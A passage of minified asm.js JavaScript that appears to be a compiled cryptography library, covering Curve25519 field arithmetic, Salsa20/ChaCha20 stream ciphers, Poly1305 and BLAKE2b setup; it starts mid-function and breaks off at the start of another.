if(!((e|0)==0&(f|0)==0)){r=c[b+72>>2]|0;p=c[b+72+4>>2]|0;k=gd(r|0,p|0,3)|0;o=ed(e|0,f|0,3)|0;q=y;i=gd(e|0,f|0,61)|0;j=y;p=zd(r|0,p|0,o|0,q|0)|0;r=y;c[b+72>>2]=p;c[b+72+4>>2]=r;g=c[b+64>>2]|0;h=c[b+64+4>>2]|0;if(r>>>0<q>>>0|(r|0)==(q|0)&p>>>0<o>>>0){g=zd(g|0,h|0,1,0)|0;h=y;c[b+64>>2]=g;c[b+64+4>>2]=h}j=zd(g|0,h|0,i|0,j|0)|0;c[b+64>>2]=j;c[b+64+4>>2]=y;j=xd(128,0,k&127|0,0)|0;g=y;if(g>>>0>f>>>0|(g|0)==(f|0)&j>>>0>e>>>0){g=0;h=0;while(1){q=a[d+g>>0]|0;r=zd(g|0,h|0,k&127|0,0)|0;a[b+80+r>>0]=q;g=zd(g|0,h|0,1,0)|0;h=y;if(!(h>>>0<f>>>0|(h|0)==(f|0)&g>>>0<e>>>0))break a}}if(!((j|0)==0&(g|0)==0)){h=0;i=0;do{q=a[d+h>>0]|0;r=zd(h|0,i|0,k&127|0,0)|0;a[b+80+r>>0]=q;h=zd(h|0,i|0,1,0)|0;i=y}while(i>>>0<g>>>0|(i|0)==(g|0)&h>>>0<j>>>0)}ea(b,b+80|0,m,m+640|0);g=xd(e|0,f|0,j|0,g|0)|0;h=y;if(h>>>0>0|(h|0)==0&g>>>0>127){i=d+j|0;do{ea(b,i,m,m+640|0);i=i+128|0;g=zd(g|0,h|0,-128,-1)|0;h=y}while(h>>>0>0|(h|0)==0&g>>>0>127);j=i}else j=d+j|0;g=g&127;if(!((g|0)==0&0==0)){h=0;i=0;do{a[b+80+h>>0]=a[j+h>>0]|0;h=zd(h|0,i|0,1,0)|0;i=y}while(i>>>0<0|(i|0)==0&h>>>0<g>>>0)}jc(m,704)}while(0);l=n;return}function ua(a,b){a=a|0;b=b|0;var c=0,d=0;c=l;d=l=l+63&-64;l=l+160|0;ja(d+120|0,b);ja(d+80|0,d+120|0);ja(d+80|0,d+80|0);ha(d+80|0,b,d+80|0);ha(d+120|0,d+120|0,d+80|0);ja(d+40|0,d+120|0);ha(d+80|0,d+80|0,d+40|0);ja(d+40|0,d+80|0);b=1;do{ja(d+40|0,d+40|0);b=b+1|0}while((b|0)!=5);ha(d+80|0,d+40|0,d+80|0);ja(d+40|0,d+80|0);b=1;do{ja(d+40|0,d+40|0);b=b+1|0}while((b|0)!=10);ha(d+40|0,d+40|0,d+80|0);ja(d,d+40|0);b=1;do{ja(d,d);b=b+1|0}while((b|0)!=20);ha(d+40|0,d,d+40|0);ja(d+40|0,d+40|0);b=1;do{ja(d+40|0,d+40|0);b=b+1|0}while((b|0)!=10);ha(d+80|0,d+40|0,d+80|0);ja(d+40|0,d+80|0);b=1;do{ja(d+40|0,d+40|0);b=b+1|0}while((b|0)!=50);ha(d+40|0,d+40|0,d+80|0);ja(d,d+40|0);b=1;do{ja(d,d);b=b+1|0}while((b|0)!=100);ha(d+40|0,d,d+40|0);ja(d+40|0,d+40|0);b=1;do{ja(d+40|0,d+40|0);b=b+1|0}while((b|0)!=50);ha(d+80|0,d+40|0,d+80|0);ja(d+80|0,d+80|0);b=1;do{ja(d+80|0,d+80|0);b=b+1|0}while((b|0)!=5);ha(a,d+80|0,d+120|0);l=c;return}function va(a,b){a=a|0;b=b|0;var c=0,d=0,e=0;d=l;e=l=l+63&-64;l=l+128|0;ja(e+80|0,b);ja(e+40|0,e+80|0);ja(e+40|0,e+40|0);ha(e+40|0,b,e+40|0);ha(e+80|0,e+80|0,e+40|0);ja(e+80|0,e+80|0);ha(e+80|0,e+40|0,e+80|0);ja(e+40|0,e+80|0);c=1;do{ja(e+40|0,e+40|0);c=c+1|0}while((c|0)!=5);ha(e+80|0,e+40|0,e+80|0);ja(e+40|0,e+80|0);c=1;do{ja(e+40|0,e+40|0);c=c+1|0}while((c|0)!=10);ha(e+40|0,e+40|0,e+80|0);ja(e,e+40|0);c=1;do{ja(e,e);c=c+1|0}while((c|0)!=20);ha(e+40|0,e,e+40|0);ja(e+40|0,e+40|0);c=1;do{ja(e+40|0,e+40|0);c=c+1|0}while((c|0)!=10);ha(e+80|0,e+40|0,e+80|0);ja(e+40|0,e+80|0);c=1;do{ja(e+40|0,e+40|0);c=c+1|0}while((c|0)!=50);ha(e+40|0,e+40|0,e+80|0);ja(e,e+40|0);c=1;do{ja(e,e);c=c+1|0}while((c|0)!=100);ha(e+40|0,e,e+40|0);ja(e+40|0,e+40|0);c=1;do{ja(e+40|0,e+40|0);c=c+1|0}while((c|0)!=50);ha(e+80|0,e+40|0,e+80|0);ja(e+80|0,e+80|0);ja(e+80|0,e+80|0);ha(a,e+80|0,b);l=d;return}function wa(b,d){b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0;m=c[d>>2]|0;h=c[d+4>>2]|0;i=c[d+8>>2]|0;j=c[d+12>>2]|0;p=c[d+16>>2]|0;f=c[d+20>>2]|0;g=c[d+24>>2]|0;n=c[d+28>>2]|0;e=c[d+32>>2]|0;d=c[d+36>>2]|0;o=((((((((((((((d*19|0)+16777216|0)>>>25)+m>>26)+h>>25)+i>>26)+j>>25)+p>>26)+f>>25)+g>>26)+n>>25)+e>>26)+d>>25)*19|0)+m>>26;m=((((((((((((((d*19|0)+16777216|0)>>>25)+m>>26)+h>>25)+i>>26)+j>>25)+p>>26)+f>>25)+g>>26)+n>>25)+e>>26)+d>>25)*19|0)+m-(o<<26)|0;l=o+h-(o+h>>25<<25)|0;k=(o+h>>25)+i-((o+h>>25)+i>>26<<26)|0;q=((o+h>>25)+i>>26)+j>>25;j=((o+h>>25)+i>>26)+j-(q<<25)|0;i=q+p-(q+p>>26<<26)|0;h=(q+p>>26)+f-((q+p>>26)+f>>25<<25)|0;o=((q+p>>26)+f>>25)+g>>26;g=((q+p>>26)+f>>25)+g-(o<<26)|0;f=o+n-(o+n>>25<<25)|0;d=((o+n>>25)+e>>26)+d|0;e=(o+n>>25)+e-((o+n>>25)+e>>26<<26)|0;a[b>>0]=m;a[b+1>>0]=m>>>8;a[b+2>>0]=m>>>16;a[b+3>>0]=l<<2|m>>>24;a[b+4>>0]=l>>>6;a[b+5>>0]=l>>>14;a[b+6>>0]=k<<3|l>>>22;a[b+7>>0]=k>>>5;a[b+8>>0]=k>>>13;a[b+9>>0]=j<<5|k>>>21;a[b+10>>0]=j>>>3;a[b+11>>0]=j>>>11;a[b+12>>0]=i<<6|j>>>19;a[b+13>>0]=i>>>2;a[b+14>>0]=i>>>10;a[b+15>>0]=i>>>18;a[b+16>>0]=h;a[b+17>>0]=h>>>8;a[b+18>>0]=h>>>16;a[b+19>>0]=g<<1|h>>>24;a[b+20>>0]=g>>>7;a[b+21>>0]=g>>>15;a[b+22>>0]=f<<3|g>>>23;a[b+23>>0]=f>>>5;a[b+24>>0]=f>>>13;a[b+25>>0]=e<<4|f>>>21;a[b+26>>0]=e>>>4;a[b+27>>0]=e>>>12;a[b+28>>0]=e>>>20|(d&33554431)<<6;a[b+29>>0]=d>>>2;a[b+30>>0]=d>>>10;a[b+31>>0]=(d&33554431)>>>18;return}function xa(a,b,c){a=a|0;b=b|0;c=c|0;var d=0,e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0,y=0,z=0,A=0,B=0,C=0,D=0,E=0,F=0,G=0,H=0;i=Yd(c)|0;h=Yd(c+4|0)|0;g=Yd(c+8|0)|0;f=Yd(c+12|0)|0;r=Yd(c+16|0)|0;q=Yd(c+20|0)|0;p=Yd(c+24|0)|0;o=Yd(c+28|0)|0;e=Yd(b)|0;d=Yd(b+4|0)|0;j=Yd(b+8|0)|0;c=Yd(b+12|0)|0;b=j;j=20;k=2036477234;l=857760878;m=1634760805;n=1797285236;while(1){B=(ze(q+m|0,7)|0)^f;y=(ze(B+m|0,9)|0)^b;v=(ze(y+B|0,13)|0)^q;E=(ze(v+y|0,18)|0)^m;x=(ze(l+i|0,7)|0)^c;u=(ze(x+l|0,9)|0)^p;H=(ze(u+x|0,13)|0)^i;A=(ze(H+u|0,18)|0)^l;t=(ze(k+e|0,7)|0)^o;G=(ze(t+k|0,9)|0)^h;D=(ze(G+t|0,13)|0)^e;w=(ze(D+G|0,18)|0)^k;F=(ze(n+r|0,7)|0)^g;C=(ze(F+n|0,9)|0)^d;z=(ze(C+F|0,13)|0)^r;s=(ze(z+C|0,18)|0)^n;i=(ze(F+E|0,7)|0)^H;h=(ze(i+E|0,9)|0)^G;g=(ze(h+i|0,13)|0)^F;m=(ze(g+h|0,18)|0)^E;e=(ze(A+B|0,7)|0)^D;d=(ze(e+A|0,9)|0)^C;f=(ze(d+e|0,13)|0)^B;l=(ze(f+d|0,18)|0)^A;r=(ze(w+x|0,7)|0)^z;b=(ze(r+w|0,9)|0)^y;c=(ze(b+r|0,13)|0)^x;k=(ze(c+b|0,18)|0)^w;q=(ze(s+t|0,7)|0)^v;p=(ze(q+s|0,9)|0)^u;o=(ze(p+q|0,13)|0)^t;n=(ze(o+p|0,18)|0)^s;if((j|0)<=2)break;else j=j+-2|0}Ed(a,m);Ed(a+4|0,l);Ed(a+8|0,k);Ed(a+12|0,n);Ed(a+16|0,e);Ed(a+20|0,d);Ed(a+24|0,b);Ed(a+28|0,c);return}function ya(b,c,e){b=b|0;c=c|0;e=e|0;var f=0,g=0,h=0,i=0;h=l;i=l=l+63&-64;l=l+320|0;g=i+280|0;f=g+32|0;do{a[g>>0]=a[c>>0]|0;g=g+1|0;c=c+1|0}while((g|0)<(f|0));a[i+280>>0]=a[i+280>>0]&-8;a[i+280+31>>0]=a[i+280+31>>0]&63|64;oa(i+240|0,e);jd(i+200|0);Gd(i+160|0);rb(i+120|0,i+240|0);jd(i+80|0);c=0;f=254;while(1){g=c;c=(d[i+280+(f>>>3)>>0]|0)>>>(f&7)&1;g=c^g;Fa(i+200|0,i+120|0,g);Fa(i+160|0,i+80|0,g);Ua(i+40|0,i+120|0,i+80|0);Ua(i,i+200|0,i+160|0);Va(i+200|0,i+200|0,i+160|0);Va(i+160|0,i+120|0,i+80|0);ha(i+80|0,i+40|0,i+200|0);ha(i+160|0,i+160|0,i);ja(i+40|0,i);ja(i,i+200|0);Va(i+120|0,i+80|0,i+160|0);Ua(i+160|0,i+80|0,i+160|0);ha(i+200|0,i,i+40|0);Ua(i,i,i+40|0);ja(i+160|0,i+160|0);pa(i+80|0,i);ja(i+120|0,i+120|0);Va(i+40|0,i+40|0,i+80|0);ha(i+80|0,i+240|0,i+160|0);ha(i+160|0,i,i+40|0);if((f|0)<=0)break;else f=f+-1|0}Fa(i+200|0,i+120|0,c);Fa(i+160|0,i+80|0,c);ua(i+160|0,i+160|0);ha(i+200|0,i+200|0,i+160|0);wa(b,i+200|0);l=h;return 0}function za(b,d,e,f){b=b|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0;h=c[b+56>>2]|0;g=c[b+56+4>>2]|0;if(!((h|0)==0&(g|0)==0)){j=xd(16,0,h|0,g|0)|0;l=y;k=l>>>0>f>>>0|(l|0)==(f|0)&j>>>0>e>>>0?e:j;l=l>>>0>f>>>0|(l|0)==(f|0)&j>>>0>e>>>0?f:l;if(!((k|0)==0&(l|0)==0)){j=0;i=0;do{n=a[d+j>>0]|0;h=zd(h|0,g|0,j|0,i|0)|0;a[b+64+h>>0]=n;j=zd(j|0,i|0,1,0)|0;i=y;h=c[b+56>>2]|0;g=c[b+56+4>>2]|0}while(i>>>0<l>>>0|(i|0)==(l|0)&j>>>0<k>>>0)}n=zd(h|0,g|0,k|0,l|0)|0;j=y;c[b+56>>2]=n;c[b+56+4>>2]=j;if(!(j>>>0<0|(j|0)==0&n>>>0<16)){e=xd(e|0,f|0,k|0,l|0)|0;f=y;na(b,b+64|0,16,0);c[b+56>>2]=0;c[b+56+4>>2]=0;d=d+k|0;m=6}}else m=6;if((m|0)==6){g=e&-16;if(f>>>0>0|(f|0)==0&e>>>0>15){e=xd(e|0,f|0,g|0,f|0)|0;n=y;na(b,d,g,f);d=d+g|0;g=n}else g=f;if(!((e|0)==0&(g|0)==0)){f=0;h=c[b+56>>2]|0;i=c[b+56+4>>2]|0;j=0;do{m=a[d+f>>0]|0;n=zd(h|0,i|0,f|0,j|0)|0;a[b+64+n>>0]=m;f=zd(f|0,j|0,1,0)|0;j=y;h=c[b+56>>2]|0;i=c[b+56+4>>2]|0}while(j>>>0<g>>>0|(j|0)==(g|0)&f>>>0<e>>>0);n=zd(h|0,i|0,e|0,g|0)|0;c[b+56>>2]=n;c[b+56+4>>2]=y}}return}function Aa(b,e,f,g,h,i,j,k){b=b|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;var m=0,n=0,o=0,p=0;o=l;p=l=l+63&-64;l=l+112|0;if(!((f|0)==0&(g|0)==0)){n=p+16|0;m=n+32|0;do{a[n>>0]=a[k>>0]|0;n=n+1|0;k=k+1|0}while((n|0)<(m|0));k=d[h+4>>0]|d[h+4+1>>0]<<8|d[h+4+2>>0]<<16|d[h+4+3>>0]<<24;c[p>>2]=d[h>>0]|d[h+1>>0]<<8|d[h+2>>0]<<16|d[h+3>>0]<<24;c[p+4>>2]=k;k=8;while(1){a[p+k>>0]=i;i=gd(i|0,j|0,8)|0;k=k+1|0;if((k|0)==16)break;else j=y}if(g>>>0>0|(g|0)==0&f>>>0>63){k=b;i=f;while(1){me(p+48|0,p,p+16|0);b=0;do{a[k+b>>0]=a[p+48+b>>0]^a[e+b>>0];b=b+1|0}while((b|0)!=64);b=1;j=8;while(1){f=p+j|0;b=(d[f>>0]|0)+b|0;a[f>>0]=b;j=j+1|0;if((j|0)==16)break;else b=b>>>8}j=zd(i|0,g|0,-64,-1)|0;g=y;b=k+64|0;e=e+64|0;if(g>>>0>0|(g|0)==0&j>>>0>63){k=b;i=j}else break}}else j=f;if(!((j|0)==0&(g|0)==0)?(me(p+48|0,p,p+16|0),j|0):0){g=0;do{a[b+g>>0]=a[p+48+g>>0]^a[e+g>>0];g=g+1|0}while((g|0)!=(j|0))}jc(p+48|0,64);jc(p+16|0,32)}l=o;return}function Ba(b,c,d,e,f,g,h){b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;var i=0,j=0,k=0,m=0;j=l;k=l=l+63&-64;l=l+352|0;xa(k+256|0,g,h);if(b>>>0>d>>>0?0<f>>>0|0==(f|0)&(b-d|0)>>>0<e>>>0:0)i=5;else if(d>>>0>b>>>0?0<f>>>0|0==(f|0)&(d-b|0)>>>0<e>>>0:0)i=5;if((i|0)==5){bc(b|0,d|0,e|0)|0;d=b}h=k+288|0;i=h+32|0;do{a[h>>0]=0;h=h+1|0}while((h|0)<(i|0));h=f>>>0>0|(f|0)==0&e>>>0>32?32:e;i=f>>>0>0|(f|0)==0&e>>>0>32?0:f;if(!((h|0)==0&(i|0)==0)){m=xd(-2,-1,(~f>>>0>4294967295|(~f|0)==-1&~e>>>0>4294967263?~e:-33)|0,(~f>>>0>4294967295|(~f|0)==-1&~e>>>0>4294967263?~f:-1)|0)|0;Ia(k+288+32|0,d|0,m+1|0)|0}m=zd(h|0,i|0,32,0)|0;sd(k+288|0,k+288|0,m,y,g+16|0,k+256|0);ge(k,k+288|0);if(!((h|0)==0&(i|0)==0)){m=xd(-2,-1,(~f>>>0>4294967295|(~f|0)==-1&~e>>>0>4294967263?~e:-33)|0,(~f>>>0>4294967295|(~f|0)==-1&~e>>>0>4294967263?~f:-1)|0)|0;Ia(b|0,k+288+32|0,m+1|0)|0}jc(k+288|0,64);if(f>>>0>0|(f|0)==0&e>>>0>32){m=xd(e|0,f|0,h|0,i|0)|0;pd(b+h|0,d+h|0,m,y,g+16|0,k+256|0)}jc(k+256|0,32);Ad(k,b,e,f);fe(k,c);jc(k,256);l=j;return 0}function Ca(b,d){b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0;f=c[b+56>>2]|0;e=c[b+56+4>>2]|0;if(!((f|0)==0&(e|0)==0)){g=1;while(1){a[b+64+f>>0]=g;f=zd(f|0,e|0,1,0)|0;e=y;if(!(e>>>0<0|(e|0)==0&f>>>0<16))break;else g=0}a[b+80>>0]=1;na(b,b+64|0,16,0)}f=c[b+24>>2]|0;g=(c[b+28>>2]|0)+(f>>>26)|0;k=(g>>>26)+(c[b+32>>2]|0)|0;i=(k>>>26)+(c[b+36>>2]|0)|0;h=((i>>>26)*5|0)+(c[b+20>>2]|0)|0;l=((((h&67108863)+5|0)>>>26)+((h>>>26)+(f&67108863))|0)>>>26;j=(i|-67108864)+((((l+(g&67108863)|0)>>>26)+(k&67108863)|0)>>>26)|0;f=(((h&67108863)+5|0)>>>26)+((h>>>26)+(f&67108863))&67108863&(j>>>31)+-1|j>>31&(h>>>26)+(f&67108863);k=((l+(g&67108863)|0)>>>26)+k&67108863&(j>>>31)+-1|j>>31&(k&67108863);h=zd(h+5&67108863&(j>>>31)+-1|j>>31&(h&67108863)|f<<26|0,0,c[b+40>>2]|0,0)|0;e=y;f=zd(f>>>6|(l+g&67108863&(j>>>31)+-1|j>>31&(g&67108863))<<20|0,0,c[b+44>>2]|0,0)|0;e=zd(f|0,y|0,e|0,0)|0;f=y;g=zd((l+g&67108863&(j>>>31)+-1|j>>31&(g&67108863))>>>12|k<<14|0,0,c[b+48>>2]|0,0)|0;f=zd(g|0,y|0,f|0,0)|0;g=y;i=zd(k>>>18|((j>>>31)+-1&j|j>>31&i)<<8|0,0,c[b+52>>2]|0,0)|0;g=zd(i|0,y|0,g|0,0)|0;Ed(d,h);Ed(d+4|0,e);Ed(d+8|0,f);Ed(d+12|0,g);jc(b,88);return}function Da(a,b){a=a|0;b=b|0;var c=0,e=0,f=0;f=l;c=l=l+63&-64;l=l+208|0;oa(a+40|0,b);jd(a+80|0);ja(c+160|0,a+40|0);ha(c+120|0,c+160|0,1104);Ua(c+160|0,c+160|0,a+80|0);Va(c+120|0,c+120|0,a+80|0);ja(c+80|0,c+120|0);ha(c+80|0,c+80|0,c+120|0);ja(a,c+80|0);ha(a,a,c+120|0);ha(a,a,c+160|0);va(a,a);ha(a,a,c+80|0);ha(a,a,c+160|0);ja(c+40|0,a);ha(c+40|0,c+40|0,c+120|0);Ua(c,c+40|0,c+160|0);if(Jc(c)|0){Va(c,c+40|0,c+160|0);if(!(Jc(c)|0)){ha(a,a,1144);e=4}else a=-1}else e=4;if((e|0)==4){e=Oc(a)|0;if((e|0)==((d[b+31>>0]|0)>>>7|0))kb(a,a);ha(a+120|0,a,a+40|0);a=0}l=f;return a|0}function Ea(b,c){b=b|0;c=c|0;var e=0,f=0,g=0,h=0,i=0;f=l;g=l=l+63&-64;l=l+464|0;e=0;do{i=a[c+e>>0]|0;h=e<<1;a[g+400+h>>0]=i&15;a[g+400+(h|1)>>0]=(i&255)>>>4;e=e+1|0}while((e|0)!=32);e=0;c=0;do{i=g+400+c|0;h=(d[i>>0]|0)+e|0;e=(h<<24)+134217728>>28;a[i>>0]=h-(e<<4);c=c+1|0}while((c|0)!=63);a[g+400+63>>0]=(d[g+400+63>>0]|0)+e;Rc(b);e=1;do{Ya(g,(e|0)/2|0,a[g+400+e>>0]|0);gb(g+240|0,b,g);dc(b,g+240|0);e=e+2|0}while((e|0)<64);Dc(g+240|0,b);Ec(g+120|0,g+240|0);mb(g+240|0,g+120|0);Ec(g+120|0,g+240|0);mb(g+240|0,g+120|0);Ec(g+120|0,g+240|0);mb(g+240|0,g+120|0);dc(b,g+240|0);e=0;do{Ya(g,(e|0)/2|0,a[g+400+e>>0]|0);gb(g+240|0,b,g);dc(b,g+240|0);e=e+2|0}while((e|0)<64);l=f;return}function Fa(a,b,d){a=a|0;b=b|0;d=d|0;var e=0,f=0,g=0,h=0,i=0,j=0,k=0,l=0,m=0,n=0,o=0,p=0,q=0,r=0,s=0,t=0,u=0,v=0,w=0,x=0;x=c[a>>2]|0;v=c[a+4>>2]|0;t=c[a+8>>2]|0;r=c[a+12>>2]|0;p=c[a+16>>2]|0;n=c[a+20>>2]|0;l=c[a+24>>2]|0;j=c[a+28>>2]|0;h=c[a+32>>2]|0;f=c[a+36>>2]|0;w=c[b>>2]|0;u=c[b+4>>2]|0;s=c[b+8>>2]|0;q=c[b+12>>2]|0;o=c[b+16>>2]|0;m=c[b+20>>2]|0;k=c[b+24>>2]|0;i=c[b+28>>2]|0;g=c[b+32>>2]|0;e=c[b+36>>2]|0;c[a>>2]=(w^x)&0-d^x;c[a+4>>2]=(u^v)&0-d^v;c[a+8>>2]=(s^t)&0-d^t;c[a+12>>2]=(q^r)&0-d^r;c[a+16>>2]=(o^p)&0-d^p;c[a+20>>2]=(m^n)&0-d^n;c[a+24>>2]=(k^l)&0-d^l;c[a+28>>2]=(i^j)&0-d^j;c[a+32>>2]=(g^h)&0-d^h;c[a+36>>2]=(e^f)&0-d^f;c[b>>2]=(w^x)&0-d^w;c[b+4>>2]=(u^v)&0-d^u;c[b+8>>2]=(s^t)&0-d^s;c[b+12>>2]=(q^r)&0-d^q;c[b+16>>2]=(o^p)&0-d^o;c[b+20>>2]=(m^n)&0-d^m;c[b+24>>2]=(k^l)&0-d^k;c[b+28>>2]=(i^j)&0-d^i;c[b+32>>2]=(g^h)&0-d^g;c[b+36>>2]=(e^f)&0-d^e;return}function Ga(a,b,c,d,e,f,g){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;var h=0,i=0,j=0,k=0;j=l;i=l=l+63&-64;l=l+96|0;xa(i,f,g);ke(i+32|0,f+16|0,i);if(!(rd(c,b,d,e,i+32|0)|0))if(!a)c=0;else{if(b>>>0>=a>>>0?0<e>>>0|0==(e|0)&(b-a|0)>>>0<d>>>0:0)h=8;else if(a>>>0>=b>>>0?0<e>>>0|0==(e|0)&(a-b|0)>>>0<d>>>0:0)h=8;if((h|0)==8){bc(a|0,b|0,d|0)|0;b=a}c=e>>>0>0|(e|0)==0&d>>>0>32?32:d;g=e>>>0>0|(e|0)==0&d>>>0>32?0:e;if((c|0)==0&(g|0)==0)sd(i+32|0,i+32|0,32,0,f+16|0,i);else{h=xd(-2,-1,(~e>>>0>4294967295|(~e|0)==-1&~d>>>0>4294967263?~d:-33)|0,(~e>>>0>4294967295|(~e|0)==-1&~d>>>0>4294967263?~e:-1)|0)|0;Ia(i+32+32|0,b|0,h+1|0)|0;k=zd(c|0,g|0,32,0)|0;sd(i+32|0,i+32|0,k,y,f+16|0,i);Ia(a|0,i+32+32|0,h+1|0)|0}if(e>>>0>0|(e|0)==0&d>>>0>32){k=xd(d|0,e|0,c|0,g|0)|0;pd(a+c|0,b+c|0,k,y,f+16|0,i)}jc(i,32);c=0}else{jc(i,32);c=-1}l=j;return c|0}function Ha(b,e,f,g,h){b=b|0;e=e|0;f=f|0;g=g|0;h=h|0;var i=0,j=0,k=0,m=0,n=0,o=0,p=0;o=l;p=l=l+63&-64;l=l+112|0;if(!((e|0)==0&(f|0)==0)){j=p+16|0;i=j+32|0;do{a[j>>0]=a[h>>0]|0;j=j+1|0;h=h+1|0}while((j|0)<(i|0));j=d[g+4>>0]|d[g+4+1>>0]<<8|d[g+4+2>>0]<<16|d[g+4+3>>0]<<24;c[p>>2]=d[g>>0]|d[g+1>>0]<<8|d[g+2>>0]<<16|d[g+3>>0]<<24;c[p+4>>2]=j;c[p+8>>2]=0;c[p+8+4>>2]=0;if(f>>>0>0|(f|0)==0&e>>>0>63){do{me(b,p,p+16|0);h=1;i=8;while(1){j=p+i|0;h=(d[j>>0]|0)+h|0;a[j>>0]=h;i=i+1|0;if((i|0)==16)break;else h=h>>>8}e=zd(e|0,f|0,-64,-1)|0;f=y;b=b+64|0}while(f>>>0>0|(f|0)==0&e>>>0>63);if(!((e|0)==0&(f|0)==0)){m=b;n=e;k=7}}else{m=b;n=e;k=7}if((k|0)==7?(me(p+48|0,p,p+16|0),n|0):0){h=0;do{a[m+h>>0]=a[p+48+h>>0]|0;h=h+1|0}while((h|0)!=(n|0))}jc(p+48|0,64);jc(p+16|0,32)}l=o;return}function Ia(b,d,e){b=b|0;d=d|0;e=e|0;var f=0,g=0,h=0;if((e|0)>=8192)return _(b|0,d|0,e|0)|0;h=b|0;g=b+e|0;if((b&3)==(d&3)){while(b&3){if(!e)return h|0;a[b>>0]=a[d>>0]|0;b=b+1|0;d=d+1|0;e=e-1|0}e=g&-4|0;f=e-64|0;while((b|0)<=(f|0)){c[b>>2]=c[d>>2];c[b+4>>2]=c[d+4>>2];c[b+8>>2]=c[d+8>>2];c[b+12>>2]=c[d+12>>2];c[b+16>>2]=c[d+16>>2];c[b+20>>2]=c[d+20>>2];c[b+24>>2]=c[d+24>>2];c[b+28>>2]=c[d+28>>2];c[b+32>>2]=c[d+32>>2];c[b+36>>2]=c[d+36>>2];c[b+40>>2]=c[d+40>>2];c[b+44>>2]=c[d+44>>2];c[b+48>>2]=c[d+48>>2];c[b+52>>2]=c[d+52>>2];c[b+56>>2]=c[d+56>>2];c[b+60>>2]=c[d+60>>2];b=b+64|0;d=d+64|0}while((b|0)<(e|0)){c[b>>2]=c[d>>2];b=b+4|0;d=d+4|0}}else{e=g-4|0;while((b|0)<(e|0)){a[b>>0]=a[d>>0]|0;a[b+1>>0]=a[d+1>>0]|0;a[b+2>>0]=a[d+2>>0]|0;a[b+3>>0]=a[d+3>>0]|0;b=b+4|0;d=d+4|0}}while((b|0)<(g|0)){a[b>>0]=a[d>>0]|0;b=b+1|0;d=d+1|0}return h|0}function Ja(b,e,f,g,h,i,j){b=b|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;var k=0,l=0,m=0,n=0,o=0,p=0;a:do if(!g){n=0;l=0;m=0;k=0}else{k=0;n=0;l=0;p=0;while(1){while(1){m=d[f+l>>0]|0;o=(((m&223)+201&255)+65526^((m&223)+201&255)+65520)>>>8;if((o|((m^48)+65526|0)>>>8)&255|0)break;if(!((h|0)!=0&k<<24>>24==0)){m=0;break a}if(!(Vd(h,m)|0)){m=0;k=0;break a}l=l+1|0;if(l>>>0<g>>>0)k=0;else{m=0;k=0;break a}}if(n>>>0>=e>>>0)break;m=(m&223)+201&255&o|((m^48)+65526|0)>>>8&(m^48);if(!(k<<24>>24))m=m<<4&255;else{a[b+n>>0]=m|p&255;n=n+1|0;m=p}k=~k;l=l+1|0;if(l>>>0<g>>>0)p=m;else{m=0;break a}}c[8242]=34;m=-1}while(0);if(j|0)c[j>>2]=f+(((k<<24>>24!=0)<<31>>31)+l);if(i|0)c[i>>2]=n;return m|0}function Ka(b,c,d,e,f){b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;var g=0,h=0,i=0;h=l;i=l=l+63&-64;l=l+192|0;if((c+-1&255)>63)Y();if(!d)Y();a[i+128>>0]=c;a[i+128+1>>0]=32;a[i+128+2>>0]=1;a[i+128+3>>0]=1;be(i+128+4|0);Vc(i+128+8|0);c=i+128+16|0;g=c+16|0;do{a[c>>0]=0;c=c+1|0}while((c|0)<(g|0));if(!e){c=i+128+32|0;g=c+16|0;do{a[c>>0]=0;c=c+1|0}while((c|0)<(g|0))}else $c(i+128|0,e);if(!f){c=i+128+48|0;g=c+16|0;do{a[c>>0]=0;c=c+1|0}while((c|0)<(g|0))}else _c(i+128|0,f);_b(b,i+128|0);c=i+32|0;g=c+96|0;do{a[c>>0]=0;c=c+1|0}while((c|0)<(g|0));c=i;g=c+32|0;do{a[c>>0]=a[d>>0]|0;c=c+1|0;d=d+1|0}while((c|0)<(g|0));Ra(b,i,128,0);jc(i,128);l=h;return}function La(a,b,c,d,e,f,g,h,i,j,k){a=a|0;b=b|0;c=c|0;d=d|0;e=e|0;f=f|0;g=g|0;h=h|0;i=i|0;j=j|0;k=k|0;var m=0;m=l;l=l+352|0;Jd(m+280|0,64,0,j,k);ge(m,m+280|0);jc(m+280|0,64);Ad(m,g,h,i);b=xd(0,0,h|0,i|0)|0;Ad(m,35032,b&15,0);Ad(m,c,d,e);b=xd(0,0,d|0,e|0)|0;Ad(m,35032,b&15,0);yc(m+272|0,h,i);Ad(m,m+272|0,8,0);yc(m+272|0,d,e);Ad(m,m+272|0,8,0);fe(m,m+256|0);jc(m,256);b=xe(m+256|0,f)|0;jc(m+256|0,16);do if(a)if(!b){nd(a,c,d,e,j,k);b=0;break}else{bb(a|0,0,d|0)|0;b=-1;break}while(0);l=m;return b|0}function Ma(a,b,d){a=a|0;b=b|0;d=d|0;var 